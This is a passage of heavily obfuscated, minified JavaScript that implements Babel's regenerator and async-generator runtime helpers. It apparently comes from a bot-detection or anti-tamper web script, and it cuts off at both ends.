Ncz=nLU.call(NHz,SE()[QS(QCz)](qRz,rv(rv(xd)),CRz)),YVU=nLU.call(NHz,AK()[hI(dl)](Wp,Sv));if(Ncz&&YVU){if(dW(this[wG()[gK(Uk)].call(null,Tg,mF,Esz,CH)],NHz[SE()[QS(QCz)](qRz,Ql,CRz)])){var fZU;return fZU=wnU(NHz[SE()[QS(QCz)].call(null,qRz,G2,CRz)],rv(xd)),n6.pop(),fZU;}if(dW(this[wG()[gK(Uk)](Tg,xB,Esz,CH)],NHz[AK()[hI(dl)](Wp,Sv)])){var j9U;return j9U=wnU(NHz[AK()[hI(dl)].apply(null,[Wp,Sv])]),n6.pop(),j9U;}}else if(Ncz){if(dW(this[zp(typeof wG()[gK(Gl)],Z0([],[][[]]))?wG()[gK(Uk)](Tg,v3,Esz,CH):wG()[gK(CH)](OTz,v3,CJ,pD)],NHz[SE()[QS(QCz)].apply(null,[qRz,SS,CRz])])){var crU;return crU=wnU(NHz[SE()[QS(QCz)](qRz,OH,CRz)],rv(hv[Hk])),n6.pop(),crU;}}else{if(rv(YVU))throw new (Xs[SE()[QS(SH)](fF,Ov,Bf)])(SE()[QS(mF)](VJ,xW,BJ));if(dW(this[zp(typeof wG()[gK(dJ)],'undefined')?wG()[gK(Uk)].call(null,Tg,YJ,Esz,CH):wG()[gK(CH)].apply(null,[Ov,BB,Lk,bB])],NHz[VO(typeof AK()[hI(kk)],Z0([],[][[]]))?AK()[hI(l2)](gF,gk):AK()[hI(dl)](Wp,Sv)])){var tHz;return tHz=wnU(NHz[AK()[hI(dl)](Wp,Sv)]),n6.pop(),tHz;}}}}n6.pop();},kl()[HG(Nm)].apply(null,[OP,bCz]),function EUU(mcz,UDz){n6.push(zW);for(var EnU=nX(this[VO(typeof SE()[QS(RK)],Z0('',[][[]]))?SE()[QS(hW)](Q4,rG,ND):SE()[QS(rG)].apply(null,[w7,kk,Z5])][VO(typeof kl()[HG(Q2)],Z0([],[][[]]))?kl()[HG(XG)](U9z,wUz):kl()[HG(xd)](GS,GH)],w7);pN(EnU,xd);--EnU){var EZU=this[SE()[QS(rG)].apply(null,[w7,Kv,Z5])][EnU];if(RPz(EZU[SE()[QS(rS)](AE,Lk,bp)],this[wG()[gK(Uk)].call(null,Tg,jm,Pv,CH)])&&nLU.call(EZU,AK()[hI(dl)](Snz,Sv))&&dW(this[wG()[gK(Uk)].apply(null,[Tg,KI,Pv,CH])],EZU[AK()[hI(dl)](Snz,Sv)])){var RfU=EZU;break;}}RfU&&(VO(CI()[gb(wF)].call(null,Fk,zS,Ub,Zl),mcz)||VO(r2()[xH(XG)](CE,Wb,rS,Tg),mcz))&&RPz(RfU[SE()[QS(rS)](AE,wF,bp)],UDz)&&RPz(UDz,RfU[AK()[hI(dl)](Snz,Sv)])&&(RfU=null);var MWz=RfU?RfU[AK()[hI(Q4)].apply(null,[xD,Hb])]:{};MWz[VO(typeof wG()[gK(SH)],'undefined')?wG()[gK(CH)].call(null,Lrz,Fk,WZz,JD):wG()[gK(XG)](Mv,tb,fJ,CH)]=mcz;MWz[SE()[QS(SJ)](zl,dl,VM)]=UDz;var NZU;return NZU=RfU?(this[SE()[QS(Ov)](nF,kb,Ghz)]=zp(typeof r2()[xH(mB)],Z0(kl()[HG(w7)](MJ,w4),[][[]]))?r2()[xH(Wb)](YG,CH,dI,OF):r2()[xH(l2)](GH,BE,E2,wW),this[VO(typeof r2()[xH(Fk)],Z0(kl()[HG(w7)](MJ,w4),[][[]]))?r2()[xH(l2)](nxz,cl,XF,r4):r2()[xH(Wb)](YG,CH,Q2,OF)]=RfU[AK()[hI(dl)](Snz,Sv)],tzU):this[AK()[hI(bK)](gCz,OH)](MWz),n6.pop(),NZU;},AK()[hI(bK)].call(null,Em,OH),function vTU(dsU,KnU){n6.push(k9z);if(VO(AK()[hI(xW)].call(null,Dwz,Y4),dsU[wG()[gK(XG)].apply(null,[Mv,VX,YG,CH])]))throw dsU[SE()[QS(SJ)](zl,rv({}),xY)];VO(VO(typeof CI()[gb(dJ)],Z0([],[][[]]))?CI()[gb(xF)](bK,T9z,t9z,kJ):CI()[gb(wF)].call(null,s4,zS,El,Zl),dsU[wG()[gK(XG)](Mv,s2,YG,CH)])||VO(r2()[xH(XG)](WRz,Wb,bK,Tg),dsU[wG()[gK(XG)](Mv,CS,YG,CH)])?this[r2()[xH(Wb)](FCz,CH,GB,OF)]=dsU[SE()[QS(SJ)].call(null,zl,VX,xY)]:VO(kl()[HG(SS)](BG,bF),dsU[VO(typeof wG()[gK(Fk)],Z0([],[][[]]))?wG()[gK(CH)].call(null,xrz,xF,LI,cb):wG()[gK(XG)](Mv,mF,YG,CH)])?(this[AK()[hI(Xg)](WVz,zJ)]=this[SE()[QS(SJ)].call(null,zl,kk,xY)]=dsU[SE()[QS(SJ)].apply(null,[zl,s4,xY])],this[SE()[QS(Ov)](nF,kv,cg)]=VO(typeof kl()[HG(VJ)],Z0('',[][[]]))?kl()[HG(XG)].call(null,CE,hW):kl()[HG(SS)](BG,bF),this[r2()[xH(Wb)].apply(null,[FCz,CH,YJ,OF])]=AK()[hI(kb)](jH,zb)):VO(kl()[HG(nv)](rhz,xW),dsU[wG()[gK(XG)].apply(null,[Mv,xW,YG,CH])])&&KnU&&(this[r2()[xH(Wb)](FCz,CH,xk,OF)]=KnU);var qbz;return n6.pop(),qbz=tzU,qbz;},SE()[QS(VG)](Bl,GB,AUz),function RDz(ETU){n6.push(ICz);for(var jHz=nX(this[SE()[QS(rG)].apply(null,[w7,Fb,vO])][zp(typeof kl()[HG(NG)],Z0([],[][[]]))?kl()[HG(xd)](jq,GH):kl()[HG(XG)](fzz,xE)],w7);pN(jHz,hv[Hk]);--jHz){var OzU=this[SE()[QS(rG)].call(null,w7,rv(rv(w7)),vO)][jHz];if(VO(OzU[AK()[hI(dl)](O6,Sv)],ETU)){var cLU;return this[AK()[hI(bK)](xZz,OH)](OzU[AK()[hI(Q4)].apply(null,[GLz,Hb])],OzU[AK()[hI(Ov)].call(null,f9z,GH)]),n6.pop(),hcz(OzU),cLU=tzU,cLU;}}n6.pop();},r2()[xH(hW)].call(null,jk,zS,G2,JLz),function NnU(c9U){n6.push(bhz);for(var TLU=nX(this[SE()[QS(rG)].call(null,w7,rv(xd),Qt)][kl()[HG(xd)](pp,GH)],w7);pN(TLU,xd);--TLU){var KVU=this[SE()[QS(rG)].apply(null,[w7,rv({}),Qt])][TLU];if(VO(KVU[SE()[QS(rS)](AE,sv,Dq)],c9U)){var lbz=KVU[AK()[hI(Q4)](Mp,Hb)];if(VO(AK()[hI(xW)].apply(null,[Aq,Y4]),lbz[zp(typeof wG()[gK(CH)],Z0([],[][[]]))?wG()[gK(XG)].call(null,Mv,OH,lI,CH):wG()[gK(CH)].call(null,Jg,Uk,Dwz,AE)])){var HfU=lbz[zp(typeof SE()[QS(JK)],Z0('',[][[]]))?SE()[QS(SJ)].call(null,zl,rv(rv(xd)),L3):SE()[QS(hW)].apply(null,[Pg,xk,BS])];hcz(KVU);}var twU;return n6.pop(),twU=HfU,twU;}}throw new (Xs[SE()[QS(SH)].call(null,fF,Sv,QX)])(SE()[QS(YJ)](FK,Bl,QX));},CI()[gb(Fk)](U2,Uk,kwz,YCz),function mrU(BsU,bDz,BzU){n6.push(Ic);this[AK()[hI(SJ)].call(null,AN,Pb)]=F5(mn,[SE()[QS(Bl)](sm,xW,p1),dnU(BsU),kl()[HG(s4)].call(null,nY,grz),bDz,zp(typeof F2()[US(kB)],Z0([],[][[]]))?F2()[US(zl)].apply(null,[v3,l2,CF,Ghz]):F2()[US(w7)].call(null,Jg,WJ,dfz,GRz),BzU]);VO(r2()[xH(Wb)](Ghz,CH,Xg,OF),this[SE()[QS(Ov)](nF,sv,P3)])&&(this[SE()[QS(SJ)].call(null,zl,VG,E7)]=FrU);var jnU;return n6.pop(),jnU=tzU,jnU;}]);var GZU;return n6.pop(),GZU=XTU,GZU;};var kTU=function(dVU){"@babel/helpers - typeof";n6.push(ZUz);kTU=DN(kl()[HG(wF)](zA,jB),typeof Xs[kl()[HG(tb)].call(null,S9z,wv)])&&DN(AK()[hI(YK)].call(null,Fc,WI),typeof Xs[kl()[HG(tb)].apply(null,[S9z,wv])][SE()[QS(Bl)](sm,rv(rv(xd)),Zq)])?function(j4){return UI.apply(this,[hT,arguments]);}:function(M2){return UI.apply(this,[Jf,arguments]);};var ssU;return n6.pop(),ssU=kTU(dVU),ssU;};var nIz=function(){"use strict";var pDz=function(LAz,Ndz,Z8z){return Yj.apply(this,[QC,arguments]);};var WHz=function(tLU,UVU,ZzU,gcz){n6.push(PUz);var wWz=UVU&&Jzz(UVU[kl()[HG(VX)](qLz,mH)],MHz)?UVU:MHz;var CUU=Xs[SE()[QS(wF)].call(null,pJ,KI,Id)][CI()[gb(VX)].apply(null,[Kl,CS,II,dK])](wWz[VO(typeof kl()[HG(zl)],'undefined')?kl()[HG(XG)].call(null,YRz,Yg):kl()[HG(VX)](qLz,mH)]);var mHz=new fRU(gcz||[]);OUU(CUU,SE()[QS(Nm)](lH,Bl,n9z),F5(mn,[kl()[HG(DI)].apply(null,[Bzz,BB]),SsU(tLU,ZzU,mHz)]));var YWz;return n6.pop(),YWz=CUU,YWz;};var MHz=function(){};var vwU=function(){};var s9U=function(){};var cfU=function(CZU,krU){function JTU(Hcz,CHz,TDz,LDz){n6.push(Afz);var bRU=UI(cR,[CZU[Hcz],CZU,CHz]);if(zp(AK()[hI(xW)].apply(null,[lc,Y4]),bRU[wG()[gK(XG)].apply(null,[Mv,hb,DRz,CH])])){var YwU=bRU[SE()[QS(SJ)](zl,rv(rv(xd)),b6)],sTU=YwU[kl()[HG(DI)](mW,BB)];var NWz;return NWz=sTU&&DN(kl()[HG(zl)].apply(null,[Pj,Q9z]),kTU(sTU))&&SDz.call(sTU,CI()[gb(tb)](Nm,v3,L9z,TK))?krU[kl()[HG(Q2)](Ed,SJ)](sTU[VO(typeof CI()[gb(xd)],Z0([],[][[]]))?CI()[gb(xF)].call(null,KI,qc,E2,HW):CI()[gb(tb)](SJ,v3,L9z,TK)])[zp(typeof AK()[hI(wRz)],Z0([],[][[]]))?AK()[hI(Nm)].apply(null,[pfz,snz]):AK()[hI(l2)](czz,IB)](function(UrU){n6.push(xl);JTU(r2()[xH(Wb)].apply(null,[zK,CH,BB,OF]),UrU,TDz,LDz);n6.pop();},function(KUU){n6.push(rk);JTU(AK()[hI(xW)](GE,Y4),KUU,TDz,LDz);n6.pop();}):krU[kl()[HG(Q2)].apply(null,[Ed,SJ])](sTU)[AK()[hI(Nm)](pfz,snz)](function(OnU){n6.push(HJ);YwU[kl()[HG(DI)].call(null,phz,BB)]=OnU,TDz(YwU);n6.pop();},function(ZRU){n6.push(bK);var vZU;return vZU=JTU(zp(typeof AK()[hI(WG)],Z0([],[][[]]))?AK()[hI(xW)](GRz,Y4):AK()[hI(l2)].call(null,vJ,hwz),ZRU,TDz,LDz),n6.pop(),vZU;}),n6.pop(),NWz;}LDz(bRU[SE()[QS(SJ)](zl,s4,b6)]);n6.pop();}n6.push(tCz);var MrU;OUU(this,SE()[QS(Nm)](lH,rv(rv(xd)),ZCz),F5(mn,[kl()[HG(DI)].call(null,qTz,BB),function InU(C9U,FHz){var WUU=function(){return new krU(function(rbz,VDz){JTU(C9U,FHz,rbz,VDz);});};var Rbz;n6.push(Yg);return Rbz=MrU=MrU?MrU[AK()[hI(Nm)].call(null,O6,snz)](WUU,WUU):WUU(),n6.pop(),Rbz;}]));n6.pop();};var srU=function(ZYz){return Yj.apply(this,[HZ,arguments]);};var xrU=function(rpz){return Yj.apply(this,[Jf,arguments]);};var fRU=function(MLU){n6.push(n4);this[SE()[QS(rG)](w7,Nm,Ep)]=[F5(mn,[SE()[QS(rS)](AE,Fk,jO),SE()[QS(U2)](XW,Uk,DCz)])],MLU[VO(typeof SE()[QS(L4)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[vH,Wb,W4]):SE()[QS(s4)].apply(null,[AH,Xg,jq])](srU,this),this[AK()[hI(rS)](Bq,JK)](rv(xd));n6.pop();};var nzU=function(TnU){n6.push(mfz);if(TnU||VO(kl()[HG(w7)].call(null,CTz,w4),TnU)){var VVU=TnU[ZLU];if(VVU){var lZU;return n6.pop(),lZU=VVU.call(TnU),lZU;}if(DN(kl()[HG(wF)](z6,jB),typeof TnU[r2()[xH(Wb)](lZz,CH,kk,OF)])){var lwU;return n6.pop(),lwU=TnU,lwU;}if(rv(Xs[kl()[HG(dl)](Wnz,Dk)](TnU[zp(typeof kl()[HG(OB)],Z0('',[][[]]))?kl()[HG(xd)].call(null,Lrz,GH):kl()[HG(XG)](Ql,Zl)]))){var knU=nE(w7),nZU=function pRU(){n6.push(STz);for(;dW(++knU,TnU[VO(typeof kl()[HG(Hk)],'undefined')?kl()[HG(XG)](wD,qrz):kl()[HG(xd)](A1,GH)]);)if(SDz.call(TnU,knU)){var bnU;return pRU[kl()[HG(DI)].apply(null,[cI,BB])]=TnU[knU],pRU[zp(typeof SE()[QS(Sg)],Z0('',[][[]]))?SE()[QS(dl)](wv,Sv,cj):SE()[QS(hW)](Xk,dI,nv)]=rv(w7),n6.pop(),bnU=pRU,bnU;}pRU[kl()[HG(DI)](cI,BB)]=Lcz;pRU[SE()[QS(dl)].call(null,wv,GB,cj)]=rv(hv[Hk]);var pcz;return n6.pop(),pcz=pRU,pcz;};var mWz;return mWz=nZU[r2()[xH(Wb)](lZz,CH,qH,OF)]=nZU,n6.pop(),mWz;}}throw new (Xs[AK()[hI(Kv)](ML,tS)])(Z0(kTU(TnU),AK()[hI(QCz)].apply(null,[IW,Jwz])));};n6.push(tZz);nIz=function prU(){return Mcz;};var Lcz;var Mcz={};var YLU=Xs[SE()[QS(wF)](pJ,GB,TX)][kl()[HG(VX)].call(null,UY,mH)];var SDz=YLU[CI()[gb(Hk)](mB,DI,kzz,BI)];var OUU=Xs[SE()[QS(wF)](pJ,sv,TX)][SE()[QS(Fk)](lb,bm,Zp)]||function(F4,rJ,LH){return UI.apply(this,[Ww,arguments]);};var hzU=DN(kl()[HG(wF)](TX,jB),typeof Xs[kl()[HG(tb)](MO,wv)])?Xs[zp(typeof kl()[HG(XZz)],Z0([],[][[]]))?kl()[HG(tb)].call(null,MO,wv):kl()[HG(XG)].call(null,E4,SB)]:{};var ZLU=hzU[SE()[QS(Bl)](sm,rv([]),JO)]||AK()[hI(SS)](s3,s2);var lHz=hzU[r2()[xH(v3)](prz,Uk,xW,OK)]||AK()[hI(Q2)](gQ,sH);var TZU=hzU[zp(typeof SE()[QS(AS)],Z0([],[][[]]))?SE()[QS(WJ)].call(null,zS,VG,L6):SE()[QS(hW)](Ov,zl,bsz)]||kl()[HG(sH)].apply(null,[qC,CS]);try{var H9U=n6.length;var Pbz=rv(wT);pDz({},zp(typeof kl()[HG(Pb)],Z0([],[][[]]))?kl()[HG(w7)].call(null,T5,w4):kl()[HG(XG)](tzz,vJ));}catch(HHz){n6.splice(nX(H9U,w7),Infinity,tZz);pDz=function(EG,mK,lK){return UI.apply(this,[Z8,arguments]);};}Mcz[wG()[gK(hW)](Cl,SH,KQ,CH)]=WHz;var mRU=AK()[hI(Bl)].apply(null,[QD,Uk]);var l9U=kl()[HG(EJ)].apply(null,[X3,FH]);var JfU=K2()[rB(CS)](Kv,SH,fg,wS,XG);var rsU=SE()[QS(hb)].call(null,Cl,jm,Aq);var BfU={};var AfU={};pDz(AfU,ZLU,function(){return UI.apply(this,[Lf,arguments]);});var szU=Xs[SE()[QS(wF)].call(null,pJ,Gl,TX)][zp(typeof kl()[HG(XW)],Z0('',[][[]]))?kl()[HG(YK)].call(null,I6,FK):kl()[HG(XG)](Ev,xZz)];var rzU=szU&&szU(szU(nzU([])));rzU&&zp(rzU,YLU)&&SDz.call(rzU,ZLU)&&(AfU=rzU);var rUU=s9U[kl()[HG(VX)](UY,mH)]=MHz[kl()[HG(VX)].call(null,UY,mH)]=Xs[SE()[QS(wF)](pJ,HJ,TX)][CI()[gb(VX)](GB,CS,jhz,dK)](AfU);function zLU(BRU){n6.push(DF);[r2()[xH(Wb)](Nhz,CH,rCz,OF),AK()[hI(xW)].call(null,MVz,Y4),kl()[HG(SS)](xD,bF)][SE()[QS(s4)](AH,HJ,v4)](function(HDz){pDz(BRU,HDz,function(lnU){n6.push(qH);var wsU;return wsU=this[SE()[QS(Nm)](lH,rv({}),zb)](HDz,lnU),n6.pop(),wsU;});});n6.pop();}function SsU(GLU,DnU,fHz){var cDz=mRU;return function(rnU,Bcz){n6.push(Ic);if(VO(cDz,JfU))throw new (Xs[SE()[QS(SH)](fF,rS,P3)])(kl()[HG(xW)](C6,snz));if(VO(cDz,rsU)){if(VO(AK()[hI(xW)](Ud,Y4),rnU))throw Bcz;var PHz;return PHz=F5(mn,[kl()[HG(DI)](crz,BB),Lcz,zp(typeof SE()[QS(lb)],'undefined')?SE()[QS(dl)](wv,rv(rv(xd)),qt):SE()[QS(hW)](kZz,kB,VD),rv(xd)]),n6.pop(),PHz;}for(fHz[SE()[QS(Ov)](nF,SS,P3)]=rnU,fHz[SE()[QS(SJ)].apply(null,[zl,DF,E7])]=Bcz;;){var FnU=fHz[VO(typeof AK()[hI(BB)],Z0([],[][[]]))?AK()[hI(l2)](xW,b4):AK()[hI(SJ)].call(null,AN,Pb)];if(FnU){var YzU=UsU(FnU,fHz);if(YzU){if(VO(YzU,BfU))continue;var hrU;return n6.pop(),hrU=YzU,hrU;}}if(VO(r2()[xH(Wb)].call(null,Ghz,CH,w7,OF),fHz[SE()[QS(Ov)](nF,hb,P3)]))fHz[SE()[QS(Q4)](NH,SS,YX)]=fHz[kl()[HG(Bl)].apply(null,[Xp,Tg])]=fHz[zp(typeof SE()[QS(JK)],Z0([],[][[]]))?SE()[QS(SJ)].call(null,zl,kB,E7):SE()[QS(hW)].apply(null,[Yc,rv(w7),BCz])];else if(VO(AK()[hI(xW)].apply(null,[Ud,Y4]),fHz[SE()[QS(Ov)](nF,rv(rv([])),P3)])){if(VO(cDz,mRU))throw cDz=rsU,fHz[SE()[QS(SJ)](zl,Xl,E7)];fHz[AK()[hI(hb)].apply(null,[GQ,wg])](fHz[SE()[QS(SJ)](zl,sH,E7)]);}else VO(kl()[HG(SS)].call(null,vj,bF),fHz[VO(typeof SE()[QS(Ozz)],'undefined')?SE()[QS(hW)](Zm,sH,cE):SE()[QS(Ov)](nF,qH,P3)])&&fHz[kl()[HG(Nm)].call(null,wQ,bCz)](kl()[HG(SS)](vj,bF),fHz[SE()[QS(SJ)](zl,SS,E7)]);cDz=JfU;var ksU=UI(cR,[GLU,DnU,fHz]);if(VO(kl()[HG(nv)](dg,xW),ksU[wG()[gK(XG)](Mv,Kl,VUz,CH)])){if(cDz=fHz[SE()[QS(dl)](wv,rv(w7),qt)]?rsU:l9U,VO(ksU[SE()[QS(SJ)](zl,rv({}),E7)],BfU))continue;var VRU;return VRU=F5(mn,[VO(typeof kl()[HG(mF)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[rnz,tI]):kl()[HG(DI)](crz,BB),ksU[VO(typeof SE()[QS(HRz)],Z0([],[][[]]))?SE()[QS(hW)](X4,kB,AVz):SE()[QS(SJ)](zl,bm,E7)],SE()[QS(dl)](wv,rv(rv(xd)),qt),fHz[SE()[QS(dl)].apply(null,[wv,rv({}),qt])]]),n6.pop(),VRU;}VO(AK()[hI(xW)](Ud,Y4),ksU[wG()[gK(XG)].call(null,Mv,Bl,VUz,CH)])&&(cDz=rsU,fHz[SE()[QS(Ov)](nF,Lk,P3)]=AK()[hI(xW)].apply(null,[Ud,Y4]),fHz[SE()[QS(SJ)].call(null,zl,rv(rv(w7)),E7)]=ksU[SE()[QS(SJ)](zl,kb,E7)]);}n6.pop();};}function UsU(ncz,bLU){n6.push(dUz);var hbz=bLU[VO(typeof SE()[QS(nl)],'undefined')?SE()[QS(hW)](tTz,HJ,wv):SE()[QS(Ov)](nF,rv([]),UY)];var hDz=ncz[SE()[QS(Bl)](sm,kb,St)][hbz];if(VO(hDz,Lcz)){var TrU;return bLU[AK()[hI(SJ)].apply(null,[sP,Pb])]=null,VO(AK()[hI(xW)].call(null,ZN,Y4),hbz)&&ncz[SE()[QS(Bl)].call(null,sm,rv(xd),St)][kl()[HG(SS)].apply(null,[N0,bF])]&&(bLU[SE()[QS(Ov)].call(null,nF,BB,UY)]=VO(typeof kl()[HG(Sg)],Z0([],[][[]]))?kl()[HG(XG)](Grz,rD):kl()[HG(SS)](N0,bF),bLU[zp(typeof SE()[QS(bG)],Z0('',[][[]]))?SE()[QS(SJ)](zl,w7,gO):SE()[QS(hW)](Jfz,ZF,jg)]=Lcz,UsU(ncz,bLU),VO(AK()[hI(xW)](ZN,Y4),bLU[VO(typeof SE()[QS(U2)],'undefined')?SE()[QS(hW)].call(null,Frz,hb,Sg):SE()[QS(Ov)](nF,qH,UY)]))||zp(kl()[HG(SS)](N0,bF),hbz)&&(bLU[SE()[QS(Ov)](nF,Tg,UY)]=AK()[hI(xW)].call(null,ZN,Y4),bLU[VO(typeof SE()[QS(Q2)],'undefined')?SE()[QS(hW)](Srz,rv({}),Esz):SE()[QS(SJ)](zl,Sk,gO)]=new (Xs[AK()[hI(Kv)](Eq,tS)])(Z0(Z0(AK()[hI(s4)].call(null,Qt,L4),hbz),kl()[HG(SJ)](M1,rS)))),n6.pop(),TrU=BfU,TrU;}var rDz=UI(cR,[hDz,ncz[SE()[QS(Bl)](sm,qH,St)],bLU[SE()[QS(SJ)](zl,rv(xd),gO)]]);if(VO(AK()[hI(xW)](ZN,Y4),rDz[wG()[gK(XG)](Mv,XG,Drz,CH)])){var S9U;return bLU[SE()[QS(Ov)].apply(null,[nF,Kl,UY])]=AK()[hI(xW)](ZN,Y4),bLU[SE()[QS(SJ)](zl,dI,gO)]=rDz[zp(typeof SE()[QS(Bl)],'undefined')?SE()[QS(SJ)].call(null,zl,Ov,gO):SE()[QS(hW)](dl,rv(rv({})),CLz)],bLU[AK()[hI(SJ)](sP,Pb)]=null,n6.pop(),S9U=BfU,S9U;}var E9U=rDz[SE()[QS(SJ)](zl,s4,gO)];var PsU;return PsU=E9U?E9U[SE()[QS(dl)](wv,hb,C0)]?(bLU[ncz[kl()[HG(s4)](Hj,grz)]]=E9U[kl()[HG(DI)].call(null,Jsz,BB)],bLU[r2()[xH(Wb)](nK,CH,s4,OF)]=ncz[F2()[US(zl)](v3,kk,CF,nK)],zp(kl()[HG(SS)].apply(null,[N0,bF]),bLU[SE()[QS(Ov)].call(null,nF,s4,UY)])&&(bLU[SE()[QS(Ov)].call(null,nF,Xg,UY)]=r2()[xH(Wb)](nK,CH,jm,OF),bLU[SE()[QS(SJ)](zl,rv({}),gO)]=Lcz),bLU[AK()[hI(SJ)](sP,Pb)]=null,BfU):E9U:(bLU[SE()[QS(Ov)](nF,zl,UY)]=AK()[hI(xW)](ZN,Y4),bLU[SE()[QS(SJ)].apply(null,[zl,Izz,gO])]=new (Xs[VO(typeof AK()[hI(CLz)],Z0('',[][[]]))?AK()[hI(l2)].call(null,vCz,nsz):AK()[hI(Kv)](Eq,tS)])(kl()[HG(hb)](sj,zH)),bLU[AK()[hI(SJ)].apply(null,[sP,Pb])]=null,BfU),n6.pop(),PsU;}vwU[kl()[HG(VX)](UY,mH)]=s9U;OUU(rUU,AK()[hI(v3)](qA,LE),F5(mn,[zp(typeof kl()[HG(mF)],'undefined')?kl()[HG(DI)].apply(null,[Gq,BB]):kl()[HG(XG)].call(null,Zwz,YG),s9U,SE()[QS(dI)].call(null,Dk,QCz,b7),rv(xd)]));OUU(s9U,AK()[hI(v3)](qA,LE),F5(mn,[kl()[HG(DI)].call(null,Gq,BB),vwU,zp(typeof SE()[QS(tB)],Z0([],[][[]]))?SE()[QS(dI)](Dk,YK,b7):SE()[QS(hW)](SB,hb,bb),rv(xd)]));vwU[SE()[QS(Xg)](Ok,mB,PLz)]=pDz(s9U,TZU,AK()[hI(rG)].call(null,OQ,EZz));Mcz[kl()[HG(Ov)].call(null,XX,FJ)]=function(DUU){n6.push(hwz);var WDz=DN(zp(typeof kl()[HG(G2)],Z0('',[][[]]))?kl()[HG(wF)](Lp,jB):kl()[HG(XG)](Hk,g9z),typeof DUU)&&DUU[AK()[hI(v3)](t6,LE)];var DHz;return DHz=rv(rv(WDz))&&(VO(WDz,vwU)||VO(AK()[hI(rG)](c1,EZz),WDz[SE()[QS(Xg)](Ok,CH,Vsz)]||WDz[kl()[HG(Kv)].apply(null,[Ep,JS])])),n6.pop(),DHz;};Mcz[K2()[rB(v3)].apply(null,[BB,xd,xB,NK,CH])]=function(SfU){n6.push(ZRz);Xs[SE()[QS(wF)].apply(null,[pJ,xd,Lt])][kl()[HG(Q4)](TLz,Urz)]?Xs[VO(typeof SE()[QS(Sk)],'undefined')?SE()[QS(hW)](wCz,hb,Pm):SE()[QS(wF)].apply(null,[pJ,ZF,Lt])][zp(typeof kl()[HG(BH)],Z0('',[][[]]))?kl()[HG(Q4)].call(null,TLz,Urz):kl()[HG(XG)](Efz,D9z)](SfU,s9U):(SfU[F2()[US(wF)](XG,bK,hF,Efz)]=s9U,pDz(SfU,TZU,AK()[hI(rG)](hVz,EZz)));SfU[kl()[HG(VX)](gF,mH)]=Xs[SE()[QS(wF)](pJ,DF,Lt)][CI()[gb(VX)](xk,CS,ATz,dK)](rUU);var nVU;return n6.pop(),nVU=SfU,nVU;};Mcz[CI()[gb(Uk)](Q4,zS,prz,xhz)]=function(I2){return UI.apply(this,[Xh,arguments]);};zLU(cfU[kl()[HG(VX)](UY,mH)]);pDz(cfU[kl()[HG(VX)].call(null,UY,mH)],lHz,function(){return UI.apply(this,[Df,arguments]);});Mcz[zp(typeof kl()[HG(bF)],Z0([],[][[]]))?kl()[HG(rS)](ZQ,mF):kl()[HG(XG)](CK,fnz)]=cfU;Mcz[VO(typeof kl()[HG(T2)],Z0('',[][[]]))?kl()[HG(XG)].call(null,R2,OLz):kl()[HG(QCz)].call(null,J6,fTz)]=function(ZsU,SZU,gwU,qZU,zVU){n6.push(gI);VO(c3(hv[Hk]),zVU)&&(zVU=Xs[wG()[gK(tb)](jE,bG,Ghz,v3)]);var frU=new cfU(WHz(ZsU,SZU,gwU,qZU),zVU);var sHz;return sHz=Mcz[kl()[HG(Ov)](d6,FJ)](SZU)?frU:frU[r2()[xH(Wb)].apply(null,[GLz,CH,dJ,OF])]()[AK()[hI(Nm)](HN,snz)](function(gTU){n6.push(D3);var xHz;return xHz=gTU[SE()[QS(dl)].call(null,wv,hm,B1)]?gTU[kl()[HG(DI)](nsz,BB)]:frU[r2()[xH(Wb)].apply(null,[mS,CH,Sl,OF])](),n6.pop(),xHz;}),n6.pop(),sHz;};zLU(rUU);pDz(rUU,TZU,zp(typeof K2()[rB(OB)],Z0([],[][[]]))?K2()[rB(Wb)](YK,s2,Sv,vI,XG):K2()[rB(zS)].apply(null,[Ov,Lk,bb,lUz,Anz]));pDz(rUU,ZLU,function(){return UI.apply(this,[wZ,arguments]);});pDz(rUU,CI()[gb(DI)].call(null,Nm,Wb,kS,MS),function(){return UI.apply(this,[XT,arguments]);});Mcz[VO(typeof CI()[gb(dI)],Z0([],[][[]]))?CI()[gb(xF)](Sv,Trz,zc,G2):CI()[gb(zl)](rE,CH,GS,FK)]=function(lv){return UI.apply(this,[cr,arguments]);};Mcz[kl()[HG(rG)](OP,lb)]=nzU;fRU[kl()[HG(VX)].call(null,UY,mH)]=F5(mn,[AK()[hI(v3)].apply(null,[qA,LE]),fRU,AK()[hI(rS)].call(null,f6,JK),function GVU(UTU){n6.push(shz);if(this[wG()[gK(Uk)].apply(null,[Tg,sv,FCz,CH])]=xd,this[r2()[xH(Wb)].apply(null,[M9z,CH,Q2,OF])]=jr[VO(typeof SE()[QS(Wb)],'undefined')?SE()[QS(hW)](dnz,OB,BD):SE()[QS(E2)](nl,hb,gP)](),this[SE()[QS(Q4)].apply(null,[NH,l2,Anz])]=this[kl()[HG(Bl)].apply(null,[F7,Tg])]=Lcz,this[SE()[QS(dl)](wv,Wb,O6)]=rv(hv[CH]),this[AK()[hI(SJ)].apply(null,[FE,Pb])]=null,this[SE()[QS(Ov)].apply(null,[nF,rv({}),Ab])]=r2()[xH(Wb)](M9z,CH,LW,OF),this[SE()[QS(SJ)](zl,rG,ON)]=Lcz,this[zp(typeof SE()[QS(jm)],Z0('',[][[]]))?SE()[QS(rG)](w7,gm,GQ):SE()[QS(hW)](KRz,OK,JD)][SE()[QS(s4)](AH,VX,Ufz)](xrU),rv(UTU))for(var Dbz in this)VO(SE()[QS(nF)](tB,SJ,rzz),Dbz[VO(typeof AK()[hI(csz)],'undefined')?AK()[hI(l2)](VJ,thz):AK()[hI(CS)].apply(null,[zUz,R2])](xd))&&SDz.call(this,Dbz)&&rv(Xs[kl()[HG(dl)](psz,Dk)](TW(Dbz[K2()[rB(XG)](Sv,U2,mF,hS,zS)](w7))))&&(this[Dbz]=Lcz);n6.pop();},SE()[QS(bK)](Gl,rv(xd),KO),function(){return UI.apply(this,[Xf,arguments]);},AK()[hI(hb)].apply(null,[Hd,wg]),function zTU(JRU){n6.push(Dk);if(this[SE()[QS(dl)].call(null,wv,tb,Pt)])throw JRU;var ALU=this;function 